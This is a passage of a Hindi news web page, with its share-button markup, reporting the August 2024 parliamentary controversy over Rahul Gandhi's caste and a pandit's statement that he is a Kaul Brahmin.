				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="450" src="https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Rahul Gandhi" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg 750w, https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA-300x180.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Rahul Gandhi
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
			<p>Ranchi: संसद में इन दिनों कांग्रेस सांसद और विपक्ष के नेता <a href="https://x.com/RahulGandhi">Rahul Gandhi</a> की जाति को लेकर गर्मागर्म बहस छिड़ी हुई है.</p>
<p>हाल ही में बीजेपी सांसद अनुराग ठाकुर ने राहुल गांधी की जाति पर सवाल उठाया जिसके बाद विपक्ष में खलबली मच गई. विपक्षी दल अनुराग ठाकुर से माफी की मांग कर रहे हैं और इस मुद्दे पर सियासी गरमाहट बढ़ती जा रही है.</p>
<h2>Rahul Gandhi की गौत्र एवं जाति को लेकर विवाद</h2>
<p>राहुल गांधी की जाति और गोत्र को लेकर कई तरह की अफवाहें और विवाद सामने आए हैं. इस बीच पंडित ओमकार नाथ शास्त्री ने स्पष्ट किया है कि राहुल गांधी कश्मीरी पंडित हैं. शास्त्री ने बताया कि राहुल गांधी की दादी इंदिरा गांधी ब्राह्मण थीं और उन्होंने पारसी धर्म के फिरोज गांधी से शादी के बाद भी अपना धर्म परिवर्तन नहीं किया. चूंकि फिरोज गांधी का कोई गोत्र नहीं था इसलिए इंदिरा गांधी के बेटे राजीव गांधी और संजय गांधी ब्राह्मण ही माने गए. इसी आधार पर राहुल गांधी भी कौल ब्राह्मण हैं और उनका गोत्र &#8216;दत्तात्रेय&#8217; है.</p>
<h3>
यह है Rahul Gandhi की जाति एवं धर्म</h3>
<p>राहुल गांधी के पिता राजीव गांधी ने इटली की सोनिया गांधी से शादी की जो कि ईसाई धर्म से संबंधित हैं. इसके बावजूद राजीव गांधी ने अपना धर्म परिवर्तन नहीं किया और ब्राह्मण बने रहे. इसी वजह से राहुल गांधी को अपने पिता की जाति मिली और वह कौल ब्राह्मण बने. राहुल गांधी और उनके परिवार ने कई बार मंदिरों में अपनी जाति और गोत्र की पुष्टि की है जिससे यह साबित होता है कि वे कौल ब्राह्मण हैं.</p>
<h3>बीजेपी और कांग्रेस पार्टी के बीच बड़ा तनाव</h3>
<p>इस पूरे विवाद ने राजनीतिक माहौल को और गर्मा दिया है. राहुल गांधी की जाति पर सवाल उठाने से बीजेपी और कांग्रेस के बीच तनाव बढ़ गया है. विपक्षी दल इस बात पर जोर दे रहे हैं कि यह एक निजी मामला है और इसे राजनीतिक मुद्दा नहीं बनाया जाना चाहिए. वहीं राहुल गांधी के समर्थक इस बात पर अडिग हैं कि राहुल गांधी कश्मीरी पंडित और कौल ब्राह्मण हैं. इस पूरे मामले ने एक बार फिर राजनीति में जाति और धर्म को लेकर विवाद को जन्म दिया है.</p>
<h4><a href="https://samacharwalatv.com/hemant-soren-also-boycotted-the-niti-aayog-meet/">यह भी पढ़े: नीति आयोग की बैठक का CM Hemant Soren ने भी किया बहिष्कार</a></h4>
<p>यह देखना दिलचस्प होगा कि आने वाले दिनों में इस मामले का क्या परिणाम निकलता है और यह विवाद किस दिशा में आगे बढ़ता है.</p>
<p>&nbsp;</p>
<h4><a href="https://samacharwalatv.com/nitish-kumar-didnt-attend-the-aayogs-meeting/">यह भी पढ़े: CM Nitish Kumar ने NITI Aayog बैठक में भाग नहीं लिया</a></h4>
<h4></h4>
</p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://samacharwalatv.com/tag/congress/" rel="tag">congress</a> <a href="https://samacharwalatv.com/tag/politics-news/" rel="tag">Politics news</a> <a href="https://samacharwalatv.com/tag/rahul-gandhi/" rel="tag">Rahul Gandhi</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 1, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 11 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;name=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-08-01T16:33:57+00:00","datePublished":"2024-08-01T16:33:57+00:00","dateModified":"2024-08-01T16:33:57+00:00","headline":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0913\u092e\u0915\u093e\u0930 \u0928\u093e\u0925 \u0936\u093e\u0938\u094d\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e","name":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0913\u092e\u0915\u093e\u0930 \u0928\u093e\u0925 \u0936\u093e\u0938\u094d\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e","keywords":"congress,Politics news,Rahul Gandhi","url":"https:\/\/samacharwalatv.com\/controversy-erupted-over-rahul-gandhis-caste\/","description":"Ranchi: \u0938\u0902\u0938\u0926 \u092e\u0947\u0902 \u0907\u0928 \u0926\u093f\u0928\u094b\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0938\u093e\u0902\u0938\u0926 \u0914\u0930 \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0928\u0947\u0924\u093e Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u0915\u094b \u0932\u0947\u0915\u0930 \u0917\u0930\u094d\u092e\u093e\u0917\u0930\u094d\u092e \u092c\u0939\u0938 \u091b\u093f\u0921\u093c\u0940 \u0939\u0941\u0908 \u0939\u0948. \u0939\u093e\u0932 \u0939\u0940 \u092e\u0947\u0902 \u092c\u0940\u091c\u0947\u092a\u0940 \u0938\u093e\u0902\u0938\u0926 \u0905\u0928\u0941\u0930\u093e\u0917 \u0920\u093e\u0915\u0941\u0930 \u0928\u0947 \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0938\u0935\u093e\u0932 \u0909\u0920\u093e\u092f\u093e \u091c\u093f\u0938\u0915\u0947 \u092c\u093e\u0926","copyrightYear":"2024","articleSection":"Headlines,National,Politics,Trending","articleBody":"Ranchi: \u0938\u0902\u0938\u0926 \u092e\u0947\u0902 \u0907\u0928 \u0926\u093f\u0928\u094b\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0938\u093e\u0902\u0938\u0926 \u0914\u0930 \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0928\u0947\u0924\u093e Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u0915\u094b \u0932\u0947\u0915\u0930 \u0917\u0930\u094d\u092e\u093e\u0917\u0930\u094d\u092e \u092c\u0939\u0938 \u091b\u093f\u0921\u093c\u0940 \u0939\u0941\u0908 \u0939\u0948.\r\n\r\n\u0939\u093e\u0932 \u0939\u0940 \u092e\u0947\u0902 \u092c\u0940\u091c\u0947\u092a\u0940 \u0938\u093e\u0902\u0938\u0926 \u0905\u0928\u0941\u0930\u093e\u0917 \u0920\u093e\u0915\u0941\u0930 \u0928\u0947 \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0938\u0935\u093e\u0932 \u0909\u0920\u093e\u092f\u093e \u091c\u093f\u0938\u0915\u0947 \u092c\u093e\u0926 \u0935\u093f\u092a\u0915\u094d\u0937 \u092e\u0947\u0902 \u0916\u0932\u092c\u0932\u0940 \u092e\u091a \u0917\u0908. \u0935\u093f\u092a\u0915\u094d\u0937\u0940 \u0926\u0932 \u0905\u0928\u0941\u0930\u093e\u0917 \u0920\u093e\u0915\u0941\u0930 \u0938\u0947 \u092e\u093e\u092b\u0940 \u0915\u0940 \u092e\u093e\u0902\u0917 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0907\u0938 \u092e\u0941\u0926\u094d\u0926\u0947 \u092a\u0930 \u0938\u093f\u092f\u093e\u0938\u0940 \u0917\u0930\u092e\u093e\u0939\u091f \u092c\u0922\u093c\u0924\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948.\r\nRahul Gandhi \u0915\u0940 \u0917\u094c\u0924\u094d\u0930 \u090f\u0935\u0902 \u091c\u093e\u0924\u093f \u0915\u094b \u0932\u0947\u0915\u0930 \u0935\u093f\u0935\u093e\u0926\r\n\u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0940 \u091c\u093e\u0924\u093f \u0914\u0930 \u0917\u094b\u0924\u094d\u0930 \u0915\u094b \u0932\u0947\u0915\u0930 \u0915\u0908 \u0924\u0930\u0939 \u0915\u0940 \u0905\u092b\u0935\u093e\u0939\u0947\u0902 \u0914\u0930 \u0935\u093f\u0935\u093e\u0926 \u0938\u093e\u092e\u0928\u0947 \u0906\u090f \u0939\u0948\u0902. \u0907\u0938 \u092c\u0940\u091a \u092a\u0902\u0921\u093f\u0924 \u0913\u092e\u0915\u093e\u0930 \u0928\u093e\u0925 \u0936\u093e\u0938\u094d\u0924\u094d\u0930\u0940 \u0928\u0947 \u0938\u094d\u092a\u0937\u094d\u091f \u0915\u093f\u092f\u093e \u0939\u0948 \u0915\u093f \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0936\u094d\u092e\u0940\u0930\u0940 \u092a\u0902\u0921\u093f\u0924 \u0939\u0948\u0902. \u0936\u093e\u0938\u094d\u0924\u094d\u0930\u0940 \u0928\u0947 \u092c\u0924\u093e\u092f\u093e \u0915\u093f \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0940 \u0926\u093e\u0926\u0940 \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0925\u0940\u0902 \u0914\u0930 \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u092a\u093e\u0930\u0938\u0940 \u0927\u0930\u094d\u092e \u0915\u0947 \u092b\u093f\u0930\u094b\u091c \u0917\u093e\u0902\u0927\u0940 \u0938\u0947 \u0936\u093e\u0926\u0940 \u0915\u0947 \u092c\u093e\u0926 \u092d\u0940 \u0905\u092a\u0928\u093e \u0927\u0930\u094d\u092e \u092a\u0930\u093f\u0935\u0930\u094d\u0924\u0928 \u0928\u0939\u0940\u0902 \u0915\u093f\u092f\u093e. \u091a\u0942\u0902\u0915\u093f \u092b\u093f\u0930\u094b\u091c \u0917\u093e\u0902\u0927\u0940 \u0915\u093e \u0915\u094b\u0908 \u0917\u094b\u0924\u094d\u0930 \u0928\u0939\u0940\u0902 \u0925\u093e \u0907\u0938\u0932\u093f\u090f 